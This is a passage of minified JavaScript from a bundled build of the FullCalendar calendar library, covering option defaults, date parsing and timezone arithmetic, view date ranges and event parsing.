t=="object"&&t?new yj(t):typeof t=="string"?new Dj(t):typeof t=="function"?new xj(t):null}const Yb={navLinkDayClick:Re,navLinkWeekClick:Re,duration:dn,bootstrapFontAwesome:Re,buttonIcons:Re,customButtons:Re,defaultAllDayEventDuration:dn,defaultTimedEventDuration:dn,nextDayThreshold:dn,scrollTime:dn,scrollTimeReset:Boolean,slotMinTime:dn,slotMaxTime:dn,dayPopoverFormat:ur,slotDuration:dn,snapDuration:dn,headerToolbar:Re,footerToolbar:Re,defaultRangeSeparator:String,titleRangeSeparator:String,forceEventDuration:Boolean,dayHeaders:Boolean,dayHeaderFormat:ur,dayHeaderClassNames:Re,dayHeaderContent:Re,dayHeaderDidMount:Re,dayHeaderWillUnmount:Re,dayCellClassNames:Re,dayCellContent:Re,dayCellDidMount:Re,dayCellWillUnmount:Re,initialView:String,aspectRatio:Number,weekends:Boolean,weekNumberCalculation:Re,weekNumbers:Boolean,weekNumberClassNames:Re,weekNumberContent:Re,weekNumberDidMount:Re,weekNumberWillUnmount:Re,editable:Boolean,viewClassNames:Re,viewDidMount:Re,viewWillUnmount:Re,nowIndicator:Boolean,nowIndicatorSnap:Re,nowIndicatorClassNames:Re,nowIndicatorContent:Re,nowIndicatorDidMount:Re,nowIndicatorWillUnmount:Re,showNonCurrentDates:Boolean,lazyFetching:Boolean,startParam:String,endParam:String,timeZoneParam:String,timeZone:String,locales:Re,locale:Re,themeSystem:String,dragRevertDuration:Number,dragScroll:Boolean,allDayMaintainDuration:Boolean,unselectAuto:Boolean,dropAccept:Re,eventOrder:U$,eventOrderStrict:Boolean,handleWindowResize:Boolean,windowResizeDelay:Number,longPressDelay:Number,eventDragMinDistance:Number,expandRows:Boolean,height:Re,contentHeight:Re,direction:String,weekNumberFormat:ur,eventResizableFromStart:Boolean,displayEventTime:Boolean,displayEventEnd:Boolean,weekText:String,weekTextLong:String,progressiveEventRendering:Boolean,businessHours:Re,initialDate:Re,now:Re,eventDataTransform:Re,stickyHeaderDates:Re,stickyFooterScrollbar:Re,viewHeight:Re,defaultAllDay:Boolean,eventSourceFailure:Re,eventSourceSuccess:Re,eventDisplay:String,eventStartEditable:Boolean,eventDurationEditable:Boolean,eventOverlap:Re,eventConstraint:Re,eventAllow:Re,eventBackgroundColor:String,eventBorderColor:String,eventTextColor:String,eventColor:String,eventClassNames:Re,eventContent:Re,eventDidMount:Re,eventWillUnmount:Re,selectConstraint:Re,selectOverlap:Re,selectAllow:Re,droppable:Boolean,unselectCancel:String,slotLabelFormat:Re,slotLaneClassNames:Re,slotLaneContent:Re,slotLaneDidMount:Re,slotLaneWillUnmount:Re,slotLabelClassNames:Re,slotLabelContent:Re,slotLabelDidMount:Re,slotLabelWillUnmount:Re,dayMaxEvents:Re,dayMaxEventRows:Re,dayMinWidth:Number,slotLabelInterval:dn,allDayText:String,allDayClassNames:Re,allDayContent:Re,allDayDidMount:Re,allDayWillUnmount:Re,slotMinWidth:Number,navLinks:Boolean,eventTimeFormat:ur,rerenderDelay:Number,moreLinkText:Re,moreLinkHint:Re,selectMinDistance:Number,selectable:Boolean,selectLongPressDelay:Number,eventLongPressDelay:Number,selectMirror:Boolean,eventMaxStack:Number,eventMinHeight:Number,eventMinWidth:Number,eventShortHeight:Number,slotEventOverlap:Boolean,plugins:Re,firstDay:Number,dayCount:Number,dateAlignment:String,dateIncrement:dn,hiddenDays:Re,fixedWeekCount:Boolean,validRange:Re,visibleRange:Re,titleFormat:Re,eventInteractive:Boolean,noEventsText:String,viewHint:Re,navLinkHint:Re,closeHint:String,timeHint:String,eventHint:String,moreLinkClick:Re,moreLinkClassNames:Re,moreLinkContent:Re,moreLinkDidMount:Re,moreLinkWillUnmount:Re,monthStartFormat:ur,handleCustomRendering:Re,customRenderingMetaMap:Re,customRenderingReplaces:Boolean},wu={eventDisplay:"auto",defaultRangeSeparator:" - ",titleRangeSeparator:" – ",defaultTimedEventDuration:"01:00:00",defaultAllDayEventDuration:{day:1},forceEventDuration:!1,nextDayThreshold:"00:00:00",dayHeaders:!0,initialView:"",aspectRatio:1.35,headerToolbar:{start:"title",center:"",end:"today prev,next"},weekends:!0,weekNumbers:!1,weekNumberCalculation:"local",editable:!1,nowIndicator:!1,scrollTime:"06:00:00",scrollTimeReset:!0,slotMinTime:"00:00:00",slotMaxTime:"24:00:00",showNonCurrentDates:!0,lazyFetching:!0,startParam:"start",endParam:"end",timeZoneParam:"timeZone",timeZone:"local",locales:[],locale:"",themeSystem:"standard",dragRevertDuration:500,dragScroll:!0,allDayMaintainDuration:!1,unselectAuto:!0,dropAccept:"*",eventOrder:"start,-duration,allDay,title",dayPopoverFormat:{month:"long",day:"numeric",year:"numeric"},handleWindowResize:!0,windowResizeDelay:100,longPressDelay:1e3,eventDragMinDistance:5,expandRows:!1,navLinks:!1,selectable:!1,eventMinHeight:15,eventMinWidth:30,eventShortHeight:30,monthStartFormat:{month:"long",day:"numeric"},nowIndicatorSnap:"auto"},qb={datesSet:Re,eventsSet:Re,eventAdd:Re,eventChange:Re,eventRemove:Re,windowResize:Re,eventClick:Re,eventMouseEnter:Re,eventMouseLeave:Re,select:Re,unselect:Re,loading:Re,_unmount:Re,_beforeprint:Re,_afterprint:Re,_noEventDrop:Re,_noEventResize:Re,_resize:Re,_scrollRequest:Re},zb={buttonText:Re,buttonHints:Re,views:Re,plugins:Re,initialEvents:Re,events:Re,eventSources:Re},Vs={headerToolbar:Us,footerToolbar:Us,buttonText:Us,buttonHints:Us,buttonIcons:Us,dateIncrement:Us,plugins:nf,events:nf,eventSources:nf,resources:nf};function Us(t,n){return typeof t=="object"&&typeof n=="object"&&t&&n?Bi(t,n):t===n}function nf(t,n){return Array.isArray(t)&&Array.isArray(n)?Cs(t,n):t===n}const kj={type:String,component:Re,buttonText:String,buttonTextKey:String,dateProfileGeneratorClass:Re,usesMinMaxTime:Boolean,classNames:Re,content:Re,didMount:Re,willUnmount:Re};function ip(t){return zg(t,Vs)}function qg(t,n){let r={},i={};for(let a in n)a in t&&(r[a]=n[a](t[a]));for(let a in t)a in n||(i[a]=t[a]);return{refined:r,extra:i}}function Re(t){return t}const{hasOwnProperty:pd}=Object.prototype;function zg(t,n){let r={};if(n){for(let i in n)if(n[i]===Us){let a=[];for(let s=t.length-1;s>=0;s-=1){let o=t[s][i];if(typeof o=="object"&&o)a.unshift(o);else if(o!==void 0){r[i]=o;break}}a.length&&(r[i]=zg(a))}}for(let i=t.length-1;i>=0;i-=1){let a=t[i];for(let s in a)s in r||(r[s]=a[s])}return r}function xl(t,n){let r={};for(let i in t)n(t[i],i)&&(r[i]=t[i]);return r}function mc(t,n){let r={};for(let i in t)r[i]=n(t[i],i);return r}function A1(t){let n={};for(let r of t)n[r]=!0;return n}function Gg(t){let n=[];for(let r in t)n.push(t[r]);return n}function Bi(t,n){if(t===n)return!0;for(let r in t)if(pd.call(t,r)&&!(r in n))return!1;for(let r in n)if(pd.call(n,r)&&t[r]!==n[r])return!1;return!0}const Mj=/^on[A-Z]/;function Oj(t,n){const r=Rj(t,n);for(let i of r)if(!Mj.test(i))return!1;return!0}function Rj(t,n){let r=[];for(let i in t)pd.call(t,i)&&(i in n||r.push(i));for(let i in n)pd.call(n,i)&&t[i]!==n[i]&&r.push(i);return r}function ap(t,n,r={}){if(t===n)return!0;for(let i in n)if(!(i in t&&Pj(t[i],n[i],r[i])))return!1;for(let i in t)if(!(i in n))return!1;return!0}function Pj(t,n,r){return t===n||r===!0?!0:r?r(t,n):!1}function Nj(t,n=0,r,i=1){let a=[];r==null&&(r=Object.keys(t).length);for(let s=n;s<r;s+=i){let o=t[s];o!==void 0&&a.push(o)}return a}let T1={};function Ij(t,n){T1[t]=n}function Fj(t){return new T1[t]}class Lj{getMarkerYear(n){return n.getUTCFullYear()}getMarkerMonth(n){return n.getUTCMonth()}getMarkerDay(n){return n.getUTCDate()}arrayToMarker(n){return Kr(n)}markerToArray(n){return os(n)}}Ij("gregory",Lj);const Hj=/^\s*(\d{4})(-?(\d{2})(-?(\d{2})([T ](\d{2}):?(\d{2})(:?(\d{2})(\.(\d+))?)?(Z|(([-+])(\d{2})(:?(\d{2}))?))?)?)?)?$/;function Bj(t){let n=Hj.exec(t);if(n){let r=new Date(Date.UTC(Number(n[1]),n[3]?Number(n[3])-1:0,Number(n[5]||1),Number(n[7]||0),Number(n[8]||0),Number(n[10]||0),n[12]?+`0.${n[12]}`*1e3:0));if(E1(r)){let i=null;return n[13]&&(i=(n[15]==="-"?-1:1)*(Number(n[16]||0)*60+Number(n[18]||0))),{marker:r,isTimeUnspecified:!n[6],timeZoneOffset:i}}}return null}class $j{constructor(n){let r=this.timeZone=n.timeZone,i=r!=="local"&&r!=="UTC";n.namedTimeZoneImpl&&i&&(this.namedTimeZoneImpl=new n.namedTimeZoneImpl(r)),this.canComputeOffset=!!(!i||this.namedTimeZoneImpl),this.calendarSystem=Fj(n.calendarSystem),this.locale=n.locale,this.weekDow=n.locale.week.dow,this.weekDoy=n.locale.week.doy,n.weekNumberCalculation==="ISO"&&(this.weekDow=1,this.weekDoy=4),typeof n.firstDay=="number"&&(this.weekDow=n.firstDay),typeof n.weekNumberCalculation=="function"&&(this.weekNumberFunc=n.weekNumberCalculation),this.weekText=n.weekText!=null?n.weekText:n.locale.options.weekText,this.weekTextLong=(n.weekTextLong!=null?n.weekTextLong:n.locale.options.weekTextLong)||this.weekText,this.cmdFormatter=n.cmdFormatter,this.defaultSeparator=n.defaultSeparator}createMarker(n){let r=this.createMarkerMeta(n);return r===null?null:r.marker}createNowMarker(){return this.canComputeOffset?this.timestampToMarker(new Date().valueOf()):Kr(jb(new Date))}createMarkerMeta(n){if(typeof n=="string")return this.parse(n);let r=null;return typeof n=="number"?r=this.timestampToMarker(n):n instanceof Date?(n=n.valueOf(),isNaN(n)||(r=this.timestampToMarker(n))):Array.isArray(n)&&(r=Kr(n)),r===null||!E1(r)?null:{marker:r,isTimeUnspecified:!1,forcedTzo:null}}parse(n){let r=Bj(n);if(r===null)return null;let{marker:i}=r,a=null;return r.timeZoneOffset!==null&&(this.canComputeOffset?i=this.timestampToMarker(i.valueOf()-r.timeZoneOffset*60*1e3):a=r.timeZoneOffset),{marker:i,isTimeUnspecified:r.isTimeUnspecified,forcedTzo:a}}getYear(n){return this.calendarSystem.getMarkerYear(n)}getMonth(n){return this.calendarSystem.getMarkerMonth(n)}getDay(n){return this.calendarSystem.getMarkerDay(n)}add(n,r){let i=this.calendarSystem.markerToArray(n);return i[0]+=r.years,i[1]+=r.months,i[2]+=r.days,i[6]+=r.milliseconds,this.calendarSystem.arrayToMarker(i)}subtract(n,r){let i=this.calendarSystem.markerToArray(n);return i[0]-=r.years,i[1]-=r.months,i[2]-=r.days,i[6]-=r.milliseconds,this.calendarSystem.arrayToMarker(i)}addYears(n,r){let i=this.calendarSystem.markerToArray(n);return i[0]+=r,this.calendarSystem.arrayToMarker(i)}addMonths(n,r){let i=this.calendarSystem.markerToArray(n);return i[1]+=r,this.calendarSystem.arrayToMarker(i)}diffWholeYears(n,r){let{calendarSystem:i}=this;return ls(n)===ls(r)&&i.getMarkerDay(n)===i.getMarkerDay(r)&&i.getMarkerMonth(n)===i.getMarkerMonth(r)?i.getMarkerYear(r)-i.getMarkerYear(n):null}diffWholeMonths(n,r){let{calendarSystem:i}=this;return ls(n)===ls(r)&&i.getMarkerDay(n)===i.getMarkerDay(r)?i.getMarkerMonth(r)-i.getMarkerMonth(n)+(i.getMarkerYear(r)-i.getMarkerYear(n))*12:null}greatestWholeUnit(n,r){let i=this.diffWholeYears(n,r);return i!==null?{unit:"year",value:i}:(i=this.diffWholeMonths(n,r),i!==null?{unit:"month",value:i}:(i=sj(n,r),i!==null?{unit:"week",value:i}:(i=fd(n,r),i!==null?{unit:"day",value:i}:(i=nj(n,r),tp(i)?{unit:"hour",value:i}:(i=rj(n,r),tp(i)?{unit:"minute",value:i}:(i=ij(n,r),tp(i)?{unit:"second",value:i}:{unit:"millisecond",value:r.valueOf()-n.valueOf()}))))))}countDurationsBetween(n,r,i){let a;return i.years&&(a=this.diffWholeYears(n,r),a!==null)?a/Z$(i):i.months&&(a=this.diffWholeMonths(n,r),a!==null)?a/J$(i):i.days&&(a=fd(n,r),a!==null)?a/rl(i):(r.valueOf()-n.valueOf())/zu(i)}startOf(n,r){return r==="year"?this.startOfYear(n):r==="month"?this.startOfMonth(n):r==="week"?this.startOfWeek(n):r==="day"?Rn(n):r==="hour"?oj(n):r==="minute"?lj(n):r==="second"?uj(n):null}startOfYear(n){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(n)])}startOfMonth(n){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(n),this.calendarSystem.getMarkerMonth(n)])}startOfWeek(n){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(n),this.calendarSystem.getMarkerMonth(n),n.getUTCDate()-(n.getUTCDay()-this.weekDow+7)%7])}computeWeekNumber(n){return this.weekNumberFunc?this.weekNumberFunc(this.toDate(n)):cj(n,this.weekDow,this.weekDoy)}format(n,r,i={}){return r.format({marker:n,timeZoneOffset:i.forcedTzo!=null?i.forcedTzo:this.offsetForMarker(n)},this)}formatRange(n,r,i,a={}){return a.isEndExclusive&&(r=Es(r,-1)),i.formatRange({marker:n,timeZoneOffset:a.forcedStartTzo!=null?a.forcedStartTzo:this.offsetForMarker(n)},{marker:r,timeZoneOffset:a.forcedEndTzo!=null?a.forcedEndTzo:this.offsetForMarker(r)},this,a.defaultSeparator)}formatIso(n,r={}){let i=null;return r.omitTimeZoneOffset||(r.forcedTzo!=null?i=r.forcedTzo:i=this.offsetForMarker(n)),dj(n,i,r.omitTime)}timestampToMarker(n){return this.timeZone==="local"?Kr(jb(new Date(n))):this.timeZone==="UTC"||!this.namedTimeZoneImpl?new Date(n):Kr(this.namedTimeZoneImpl.timestampToArray(n))}offsetForMarker(n){return this.timeZone==="local"?-Vb(os(n)).getTimezoneOffset():this.timeZone==="UTC"?0:this.namedTimeZoneImpl?this.namedTimeZoneImpl.offsetForArray(os(n)):null}toDate(n,r){return this.timeZone==="local"?Vb(os(n)):this.timeZone==="UTC"?new Date(n.valueOf()):this.namedTimeZoneImpl?new Date(n.valueOf()-this.namedTimeZoneImpl.offsetForArray(os(n))*1e3*60):new Date(n.valueOf()-(r||0))}}class gc{constructor(n){this.iconOverrideOption&&this.setIconOverride(n[this.iconOverrideOption])}setIconOverride(n){let r,i;if(typeof n=="object"&&n){r=Object.assign({},this.iconClasses);for(i in n)r[i]=this.applyIconOverridePrefix(n[i]);this.iconClasses=r}else n===!1&&(this.iconClasses={})}applyIconOverridePrefix(n){let r=this.iconOverridePrefix;return r&&n.indexOf(r)!==0&&(n=r+n),n}getClass(n){return this.classes[n]||""}getIconClass(n,r){let i;return r&&this.rtlIconClasses?i=this.rtlIconClasses[n]||this.iconClasses[n]:i=this.iconClasses[n],i?`${this.baseIconClass} ${i}`:""}getCustomButtonIconClass(n){let r;return this.iconOverrideCustomButtonOption&&(r=n[this.iconOverrideCustomButtonOption],r)?`${this.baseIconClass} ${this.applyIconOverridePrefix(r)}`:""}}gc.prototype.classes={};gc.prototype.iconClasses={};gc.prototype.baseIconClass="";gc.prototype.iconOverridePrefix="";function md(t){t();let n=Ct.debounceRendering,r=[];function i(a){r.push(a)}for(Ct.debounceRendering=i,qu(Me(jj,{}),document.createElement("div"));r.length;)r.shift()();Ct.debounceRendering=n}class jj extends li{render(){return Me("div",{})}componentDidMount(){this.setState({})}}function S1(t){let n=m$(t),r=n.Provider;return n.Provider=function(){let i=!this.getChildContext,a=r.apply(this,arguments);if(i){let s=[];this.shouldComponentUpdate=o=>{this.props.value!==o.value&&s.forEach(l=>{l.context=o.value,l.forceUpdate()})},this.sub=o=>{s.push(o);let l=o.componentWillUnmount;o.componentWillUnmount=()=>{s.splice(s.indexOf(o),1),l&&l.call(o)}}}return a},n}class Vj{constructor(n,r,i,a){this.execFunc=n,this.emitter=r,this.scrollTime=i,this.scrollTimeReset=a,this.handleScrollRequest=s=>{this.queuedRequest=Object.assign({},this.queuedRequest||{},s),this.drain()},r.on("_scrollRequest",this.handleScrollRequest),this.fireInitialScroll()}detach(){this.emitter.off("_scrollRequest",this.handleScrollRequest)}update(n){n&&this.scrollTimeReset?this.fireInitialScroll():this.drain()}fireInitialScroll(){this.handleScrollRequest({time:this.scrollTime})}drain(){this.queuedRequest&&this.execFunc(this.queuedRequest)&&(this.queuedRequest=null)}}const Co=S1({});function Uj(t,n,r,i,a,s,o,l,u,d,f,m,y,g){return{dateEnv:a,nowManager:s,options:r,pluginHooks:l,emitter:f,dispatch:u,getCurrentData:d,calendarApi:m,viewSpec:t,viewApi:n,dateProfileGenerator:i,theme:o,isRtl:r.direction==="rtl",addResizeHandler(b){f.on("_resize",b)},removeResizeHandler(b){f.off("_resize",b)},createScrollResponder(b){return new Vj(b,f,dn(r.scrollTime),r.scrollTimeReset)},registerInteractiveComponent:y,unregisterInteractiveComponent:g}}class Eo extends li{shouldComponentUpdate(n,r){return!ap(this.props,n,this.propEquality)||!ap(this.state,r,this.stateEquality)}safeSetState(n){ap(this.state,Object.assign(Object.assign({},this.state),n),this.stateEquality)||this.setState(n)}}Eo.addPropsEquality=Wj;Eo.addStateEquality=Yj;Eo.contextType=Co;Eo.prototype.propEquality={};Eo.prototype.stateEquality={};class Pn extends Eo{}Pn.contextType=Co;function Wj(t){let n=Object.create(this.prototype.propEquality);Object.assign(n,t),this.prototype.propEquality=n}function Yj(t){let n=Object.create(this.prototype.stateEquality);Object.assign(n,t),this.prototype.stateEquality=n}function la(t,n){typeof t=="function"?t(n):t&&(t.current=n)}class Qg extends Pn{constructor(){super(...arguments),this.id=_o(),this.queuedDomNodes=[],this.currentDomNodes=[],this.handleEl=n=>{const{options:r}=this.context,{generatorName:i}=this.props;(!r.customRenderingReplaces||!om(i,r))&&this.updateElRef(n)},this.updateElRef=n=>{this.props.elRef&&la(this.props.elRef,n)}}render(){const{props:n,context:r}=this,{options:i}=r,{customGenerator:a,defaultGenerator:s,renderProps:o}=n,l=D1(n,[],this.handleEl);let u=!1,d,f=[],m;if(a!=null){const y=typeof a=="function"?a(o,Me):a;if(y===!0)u=!0;else{const g=y&&typeof y=="object";g&&"html"in y?l.dangerouslySetInnerHTML={__html:y.html}:g&&"domNodes"in y?f=Array.prototype.slice.call(y.domNodes):(g?ZE(y):typeof y!="function")?d=y:m=y}}else u=!om(n.generatorName,i);return u&&s&&(d=s(o)),this.queuedDomNodes=f,this.currentGeneratorMeta=m,Me(n.elTag,l,d)}componentDidMount(){this.applyQueueudDomNodes(),this.triggerCustomRendering(!0)}componentDidUpdate(){this.applyQueueudDomNodes(),this.triggerCustomRendering(!0)}componentWillUnmount(){this.triggerCustomRendering(!1)}triggerCustomRendering(n){var r;const{props:i,context:a}=this,{handleCustomRendering:s,customRenderingMetaMap:o}=a.options;if(s){const l=(r=this.currentGeneratorMeta)!==null&&r!==void 0?r:o==null?void 0:o[i.generatorName];l&&s(Object.assign(Object.assign({id:this.id,isActive:n,containerEl:this.base,reportNewContainerEl:this.updateElRef,generatorMeta:l},i),{elClasses:(i.elClasses||[]).filter(qj)}))}}applyQueueudDomNodes(){const{queuedDomNodes:n,currentDomNodes:r}=this,i=this.base;if(!Cs(n,r)){r.forEach(I$);for(let a of n)i.appendChild(a);this.currentDomNodes=n}}}Qg.addPropsEquality({elClasses:Cs,elStyle:Bi,elAttrs:Oj,renderProps:Bi});function om(t,n){var r;return!!(n.handleCustomRendering&&t&&(!((r=n.customRenderingMetaMap)===null||r===void 0)&&r[t]))}function D1(t,n,r){const i=Object.assign(Object.assign({},t.elAttrs),{ref:r});return(t.elClasses||n)&&(i.className=(t.elClasses||[]).concat(n||[]).concat(i.className||[]).filter(Boolean).join(" ")),t.elStyle&&(i.style=t.elStyle),i}function qj(t){return!!t}const x1=S1(0);class Va extends li{constructor(){super(...arguments),this.InnerContent=zj.bind(void 0,this),this.handleEl=n=>{this.el=n,this.props.elRef&&(la(this.props.elRef,n),n&&this.didMountMisfire&&this.componentDidMount())}}render(){const{props:n}=this,r=Gj(n.classNameGenerator,n.renderProps);if(n.children){const i=D1(n,r,this.handleEl),a=n.children(this.InnerContent,n.renderProps,i);return n.elTag?Me(n.elTag,i,a):a}else return Me(Qg,Object.assign(Object.assign({},n),{elRef:this.handleEl,elTag:n.elTag||"div",elClasses:(n.elClasses||[]).concat(r),renderId:this.context}))}componentDidMount(){var n,r;this.el?(r=(n=this.props).didMount)===null||r===void 0||r.call(n,Object.assign(Object.assign({},this.props.renderProps),{el:this.el})):this.didMountMisfire=!0}componentWillUnmount(){var n,r;(r=(n=this.props).willUnmount)===null||r===void 0||r.call(n,Object.assign(Object.assign({},this.props.renderProps),{el:this.el}))}}Va.contextType=x1;function zj(t,n){const r=t.props;return Me(Qg,Object.assign({renderProps:r.renderProps,generatorName:r.generatorName,customGenerator:r.customGenerator,defaultGenerator:r.defaultGenerator,renderId:t.context},n))}function Gj(t,n){const r=typeof t=="function"?t(n):t||[];return typeof r=="string"?[r]:r}class Gb extends Pn{render(){let{props:n,context:r}=this,{options:i}=r,a={view:r.viewApi};return Me(Va,{elRef:n.elRef,elTag:n.elTag||"div",elAttrs:n.elAttrs,elClasses:[...k1(n.viewSpec),...n.elClasses||[]],elStyle:n.elStyle,renderProps:a,classNameGenerator:i.viewClassNames,generatorName:void 0,didMount:i.viewDidMount,willUnmount:i.viewWillUnmount},()=>n.children)}}function k1(t){return[`fc-${t.type}-view`,"fc-view"]}function Qj(t,n){let r=null,i=null;return t.start&&(r=n.createMarker(t.start)),t.end&&(i=n.createMarker(t.end)),!r&&!i||r&&i&&i<r?null:{start:r,end:i}}function Qb(t,n){let r=[],{start:i}=n,a,s;for(t.sort(Kj),a=0;a<t.length;a+=1)s=t[a],s.start>i&&r.push({start:i,end:s.start}),s.end>i&&(i=s.end);return i<n.end&&r.push({start:i,end:n.end}),r}function Kj(t,n){return t.start.valueOf()-n.start.valueOf()}function kl(t,n){let{start:r,end:i}=t,a=null;return n.start!==null&&(r===null?r=n.start:r=new Date(Math.max(r.valueOf(),n.start.valueOf()))),n.end!=null&&(i===null?i=n.end:i=new Date(Math.min(i.valueOf(),n.end.valueOf()))),(r===null||i===null||r<i)&&(a={start:r,end:i}),a}function Xj(t,n){return(t.end===null||n.start===null||t.end>n.start)&&(t.start===null||n.end===null||t.start<n.end)}function vs(t,n){return(t.start===null||n>=t.start)&&(t.end===null||n<t.end)}function Zj(t,n){return n.start!=null&&t<n.start?n.start:n.end!=null&&t>=n.end?new Date(n.end.valueOf()-1):t}function M1(t){let n=Math.floor(Fl(t.start,t.end))||1,r=Rn(t.start),i=cr(r,n);return{start:r,end:i}}function O1(t,n=dn(0)){let r=null,i=null;if(t.end){i=Rn(t.end);let a=t.end.valueOf()-i.valueOf();a&&a>=zu(n)&&(i=cr(i,1))}return t.start&&(r=Rn(t.start),i&&i<=r&&(i=cr(r,1))),{start:r,end:i}}function rf(t,n,r,i){return i==="year"?dn(r.diffWholeYears(t,n),"year"):i==="month"?dn(r.diffWholeMonths(t,n),"month"):aj(t,n)}class R1{constructor(n){this.props=n,this.initHiddenDays()}buildPrev(n,r,i){let{dateEnv:a}=this.props,s=a.subtract(a.startOf(r,n.currentRangeUnit),n.dateIncrement);return this.build(s,-1,i)}buildNext(n,r,i){let{dateEnv:a}=this.props,s=a.add(a.startOf(r,n.currentRangeUnit),n.dateIncrement);return this.build(s,1,i)}build(n,r,i=!0){let{props:a}=this,s,o,l,u,d,f;return s=this.buildValidRange(),s=this.trimHiddenDays(s),i&&(n=Zj(n,s)),o=this.buildCurrentRangeInfo(n,r),l=/^(year|month|week|day)$/.test(o.unit),u=this.buildRenderRange(this.trimHiddenDays(o.range),o.unit,l),u=this.trimHiddenDays(u),d=u,a.showNonCurrentDates||(d=kl(d,o.range)),d=this.adjustActiveRange(d),d=kl(d,s),f=Xj(o.range,s),vs(u,n)||(n=u.start),{currentDate:n,validRange:s,currentRange:o.range,currentRangeUnit:o.unit,isRangeAllDay:l,activeRange:d,renderRange:u,slotMinTime:a.slotMinTime,slotMaxTime:a.slotMaxTime,isValid:f,dateIncrement:this.buildDateIncrement(o.duration)}}buildValidRange(){let n=this.props.validRangeInput,r=typeof n=="function"?n.call(this.props.calendarApi,this.props.dateEnv.toDate(this.props.nowManager.getDateMarker())):n;return this.refineRange(r)||{start:null,end:null}}buildCurrentRangeInfo(n,r){let{props:i}=this,a=null,s=null,o=null,l;return i.duration?(a=i.duration,s=i.durationUnit,o=this.buildRangeFromDuration(n,r,a,s)):(l=this.props.dayCount)?(s="day",o=this.buildRangeFromDayCount(n,r,l)):(o=this.buildCustomVisibleRange(n))?s=i.dateEnv.greatestWholeUnit(o.start,o.end).unit:(a=this.getFallbackDuration(),s=sm(a).unit,o=this.buildRangeFromDuration(n,r,a,s)),{duration:a,unit:s,range:o}}getFallbackDuration(){return dn({day:1})}adjustActiveRange(n){let{dateEnv:r,usesMinMaxTime:i,slotMinTime:a,slotMaxTime:s}=this.props,{start:o,end:l}=n;return i&&(rl(a)<0&&(o=Rn(o),o=r.add(o,a)),rl(s)>1&&(l=Rn(l),l=cr(l,-1),l=r.add(l,s))),{start:o,end:l}}buildRangeFromDuration(n,r,i,a){let{dateEnv:s,dateAlignment:o}=this.props,l,u,d;if(!o){let{dateIncrement:m}=this.props;m&&zu(m)<zu(i)?o=sm(m).unit:o=a}rl(i)<=1&&this.isHiddenDay(l)&&(l=this.skipHiddenDays(l,r),l=Rn(l));function f(){l=s.startOf(n,o),u=s.add(l,i),d={start:l,end:u}}return f(),this.trimHiddenDays(d)||(n=this.skipHiddenDays(n,r),f()),d}buildRangeFromDayCount(n,r,i){let{dateEnv:a,dateAlignment:s}=this.props,o=0,l=n,u;s&&(l=a.startOf(l,s)),l=Rn(l),l=this.skipHiddenDays(l,r),u=l;do u=cr(u,1),this.isHiddenDay(u)||(o+=1);while(o<i);return{start:l,end:u}}buildCustomVisibleRange(n){let{props:r}=this,i=r.visibleRangeInput,a=typeof i=="function"?i.call(r.calendarApi,r.dateEnv.toDate(n)):i,s=this.refineRange(a);return s&&(s.start==null||s.end==null)?null:s}buildRenderRange(n,r,i){return n}buildDateIncrement(n){let{dateIncrement:r}=this.props,i;return r||((i=this.props.dateAlignment)?dn(1,i):n||dn({days:1}))}refineRange(n){if(n){let r=Qj(n,this.props.dateEnv);return r&&(r=O1(r)),r}return null}initHiddenDays(){let n=this.props.hiddenDays||[],r=[],i=0,a;for(this.props.weekends===!1&&n.push(0,6),a=0;a<7;a+=1)(r[a]=n.indexOf(a)!==-1)||(i+=1);if(!i)throw new Error("invalid hiddenDays");this.isHiddenDayHash=r}trimHiddenDays(n){let{start:r,end:i}=n;return r&&(r=this.skipHiddenDays(r)),i&&(i=this.skipHiddenDays(i,-1,!0)),r==null||i==null||r<i?{start:r,end:i}:null}isHiddenDay(n){return n instanceof Date&&(n=n.getUTCDay()),this.isHiddenDayHash[n]}skipHiddenDays(n,r=1,i=!1){for(;this.isHiddenDayHash[(n.getUTCDay()+(i?r:0)+7)%7];)n=cr(n,r);return n}}function Kg(t,n,r,i){return{instanceId:_o(),defId:t,range:n,forcedStartTzo:r??null,forcedEndTzo:i??null}}function Jj(t,n,r,i){for(let a=0;a<i.length;a+=1){let s=i[a].parse(t,r);if(s){let{allDay:o}=t;return o==null&&(o=n,o==null&&(o=s.allDayGuess,o==null&&(o=!1))),{allDay:o,duration:s.duration,typeData:s.typeData,typeId:a}}}return null}function vc(t,n,r){let{dateEnv:i,pluginHooks:a,options:s}=r,{defs:o,instances:l}=t;l=xl(l,u=>!o[u.defId].recurringDef);for(let u in o){let d=o[u];if(d.recurringDef){let{duration:f}=d.recurringDef;f||(f=d.allDay?s.defaultAllDayEventDuration:s.defaultTimedEventDuration);let m=e3(d,f,n,i,a.recurringTypes);for(let y of m){let g=Kg(u,{start:y,end:i.add(y,f)});l[g.instanceId]=g}}}return{defs:o,instances:l}}function e3(t,n,r,i,a){let o=a[t.recurringDef.typeId].expand(t.recurringDef.typeData,{start:i.subtract(r.start,n),end:r.end},i);return t.allDay&&(o=o.map(Rn)),o}const Sf={id:String,groupId:String,title:String,url:String,interactive:Boolean},P1={start:Re,end:Re,date:Re,allDay:Boolean},t3=Object.assign(Object.assign(Object.assign({},Sf),P1),{extendedProps:Re});function N1(t,n,r,i,a=Xg(r),s,o){let{refined:l,extra:u}=I1(t,r,a),d=r3(n,r),f=Jj(l,d,r.dateEnv,r.pluginHooks.recurringTypes);if(f){let y=lm(l,u,n?n.sourceId:"",f.allDay,!!f.duration,r,s);return y.recurringDef={typeId:f.typeId,typeData:f.typeData,duration:f.duration},{def:y,instance:null}}let m=n3(l,d,r,i);if(m){let y=lm(l,u,n?n.sourceId:"",m.allDay,m.hasEnd,r,s),g=Kg(y.defId,m.range,m.forcedStartTzo,m.forcedEndTzo);return o&&y.publicId&&o[y.publicId]&&(g.instanceId=o[y.publicId]),{def:y,instance:g}}return null}function I1(t,n,r=Xg(n)){return qg(t,r)}function Xg(t){return Object.assign(Object.assign(Object.assign({},gd),t3),t.pluginHooks.eventRefiners)}function lm(t,n,r,i,a,s,o){let l={title:t.title||"",groupId:t.groupId||"",publicId:t.id||"",url:t.url||"",recurringDef:null,defId:(o&&t.id?o[t.id]:"")||_o(),sourceId:r,allDay:i,hasEnd:a,interactive:t.interactive,ui:vd(t,s),extendedProps:Object.assign(Object.assign({},t.extendedProps||{}),n)};for(let u of s.pluginHooks.eventDefMemberAdders)Object.assign(l,u(t));return Object.freeze(l.ui.classNames),Object.freeze(l.extendedProps),l}function 